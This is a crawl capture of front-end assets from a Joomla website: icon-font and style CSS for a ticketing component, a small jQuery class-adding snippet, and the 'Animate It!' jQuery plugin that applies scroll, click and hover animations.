content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 561
content:
@font-face {
  font-family: 'rsticketsproicon';
  src: url('font/rsticketsproicon.eot?37506999');
  src: url('font/rsticketsproicon.eot?37506999#iefix') format('embedded-opentype'),
       url('font/rsticketsproicon.woff2?37506999') format('woff2'),
       url('font/rsticketsproicon.woff?37506999') format('woff'),
       url('font/rsticketsproicon.ttf?37506999') format('truetype'),
       url('font/rsticketsproicon.svg?37506999#rsticketsproicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

 [class^="rsticketsproicon-"]:before, [class*=" rsticketsproicon-"]:before {
  font-family: "rsticketsproicon";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.rsticketsproicon-clipboard:before { content: '\e800'; } /* '' */
.rsticketsproicon-folder:before { content: '\e801'; } /* '' */
.rsticketsproicon-users:before { content: '\e802'; } /* '' */
.rsticketsproicon-user:before { content: '\e803'; } /* '' */
.rsticketsproicon-chart-bar:before { content: '\e804'; } /* '' */
.rsticketsproicon-arrows-ccw:before { content: '\e805'; } /* '' */
.rsticketsproicon-mail:before { content: '\e806'; } /* '' */
.rsticketsproicon-cogs:before { content: '\e807'; } /* '' */
.rsticketsproicon-briefcase:before { content: '\e808'; } /* '' */
.rsticketsproicon-search-circled:before { content: '\e809'; } /* '' */
.rsticketsproicon-terminal:before { content: '\e80a'; } /* '' */
.rsticketsproicon-chart-line:before { content: '\e80b'; } /* '' */
.rsticketsproicon-attach:before { content: '\e80c'; } /* '' */
.rsticketsproicon-star-empty:before { content: '\e80d'; } /* '' */
.rsticketsproicon-star:before { content: '\e80e'; } /* '' */
.rsticketsproicon-attention:before { content: '\e80f'; } /* '' */
.rsticketsproicon-docs:before { content: '\f0c5'; } /* '' */
.rsticketsproicon-magic:before { content: '\f0d0'; } /* '' */
.rsticketsproicon-doc-text:before { content: '\f0f6'; } /* '' */
.rsticketsproicon-lifebuoy:before { content: '\f1cd'; } /* '' */
.rsticketsproicon-history:before { content: '\f1da'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: -334
content:
/* This is only used for the 'No matching results' alert */
.alert.alert-info > .sr-only {
	display: none;
}

.icon-rsticketspro::before {
	content: "\46";
}

#bulk_actions > div {
	display: inline;
}

#rsticketspro_dashboard_search .btn-group {
	font-size: inherit;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/js/lsframework_gantry5.min.js
body_size: -359
content:
jQuery(document).ready(function(){document.getElementsByTagName("body")[0].className+=" loginsecure-framework lsf-gantry5 ls-js"});jQuery(document).ready(function(){jQuery(".slopyelement").parent().addClass("slopyelement-wrapper");jQuery(".slopyelement.force-boxed-content").parent().removeClass("slopyelement-wrapper")});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/edsanimate/assets/edsanimate.js
body_size: 1040
content:
/*
  *	Editor Xtended - Animate It!
  * Copyright (C) 2014 eLEOPARD Design Studios Pvt Ltd. All rights reserved

  * This program is free software: you can redistribute it and/or modify
  * it under the terms of the GNU General Public License as published by
  * the Free Software Foundation, either version 3 of the License, or
  * (at your option) any later version.

  * This program is distributed in the hope that it will be useful,
  * but WITHOUT ANY WARRANTY; without even the implied warranty of
  * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
  * GNU General Public License for more details.

  * You should have received a copy of the GNU General Public License
  * along with this program.  If not, see <http://www.gnu.org/licenses/>.

  * For any other query please contact us at contact[at]eleopard[dot]in

*/
var onScrollOffset = {
		scrollOffset: 75
};

onScrollOffset.get = function(){
	return scrollOffset;
};

onScrollOffset.set = function(offset){
	scrollOffset = offset;
};

(function($) {
	$(document).ready(function(){
		var animationStyleClasses = ["animated", "infinite", "bounce", "flash", "pulse", "rubberBand", "shake", "swing", "tada", "wobble", "bounceIn", "bounceInDown", "bounceInLeft", "bounceInRight", "bounceInUp", "bounceOut", "bounceOutDown", "bounceOutLeft", "bounceOutRight", "bounceOutUp", "fadeIn", "fadeInDown", "fadeInDownBig", "fadeInLeft", "fadeInLeftBig", "fadeInRight", "fadeInRightBig", "fadeInUp", "fadeInUpBig", "fadeOut", "fadeOutDown", "fadeOutDownBig", "fadeOutLeft", "fadeOutLeftBig", "fadeOutRight", "fadeOutRightBig", "fadeOutUp", "fadeOutUpBig", "flip", "flipInX", "flipInY", "flipOutX", "flipOutY", "lightSpeedIn", "lightSpeedOut", "rotateIn", "rotateInDownLeft", "rotateInDownRight", "rotateInUpLeft", "rotateInUpRight", "rotateOut", "rotateOutDownLeft", "rotateOutDownRight", "rotateOutUpLeft", "rotateOutUpRight", "hinge", "rollIn", "rollOut", "zoomIn", "zoomInDown", "zoomInLeft", "zoomInRight", "zoomInUp", "zoomOut", "zoomOutDown", "zoomOutLeft", "zoomOutRight", "zoomOutUp"];
		var delayClasses  = ["delay1", "delay2", "delay3", "delay4", "delay5", "delay6", "delay7", "delay8", "delay9", "delay10", "delay11", "delay12"];
		var durationClasses  = ["duration1", "duration2", "duration3", "duration4", "duration5", "duration6", "duration7", "duration8", "duration9", "duration10", "duration11", "duration12", "duration13", "duration14", "duration15", "duration16", "duration17", "duration18", "duration19", "duration20"];
		var scrollOffset = onScrollOffset.get();
		
		$('.eds-on-scroll').each(function(){
			var $module = $(this);
			
			if($module.hasClass('custom'))
			{
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if((value=='eds-on-scroll') 
							||	($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					return removeClassList;					
				});
			}
			else
			{
				var classesToAdd = " eds-scroll-visible ";
						
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if(($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					classesToAdd += removeClassList;			
					return removeClassList;					
				});
				
				$module.addClass("eds-scroll-hidden");
				
				$module.viewportChecker({
			        classToAdd: classesToAdd,
					offset: scrollOffset 
			       });
				
			}		
	
		});	
		
		
		$('.eds-on-click').each(function(){
			var $module = $(this);
			
			if($module.hasClass('custom'))
			{
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if((value=='eds-on-click') 
							||	($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					return removeClassList;					
				});
			}
			else
			{
				var classesToAdd = " ";
					
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if(($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1)
							|| ($.inArray(value, durationClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					classesToAdd += removeClassList;			
					return removeClassList;					
				});		
				
				$module.click(function (){
					 $(this).removeClass(classesToAdd).addClass(classesToAdd).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
					      $(this).removeClass(classesToAdd);
					 });				
				});			
				
			}		
	
		});	
		
		$('.eds-on-hover').each(function(){
			var $module = $(this);
			
			if($module.hasClass('custom'))
			{
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if((value=='eds-on-hover') 
							||	($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					return removeClassList;					
				});
			}
			else
			{
				var classesToAdd = " ";
				
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if(($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1)
							|| ($.inArray(value, durationClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					classesToAdd += removeClassList;			
					return removeClassList;					
				});		
				
				var hovered = false;
				$module.hover(					
					function (){
						hovered = true;
						$(this).removeClass(classesToAdd).addClass(classesToAdd).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
						      $(this).removeClass(classesToAdd);
						});	
						
					},
					function (){			
						hovered = false;
						 $(this).on('webkitAnimationIteration oanimationiteration msAnimationiteration animationiteration', function(e){
							if(!hovered){ 
								$(this).removeClass(classesToAdd);
							}
						 });
					}
				);					
				
			}		
	
		});	
	});	
})(jQuery);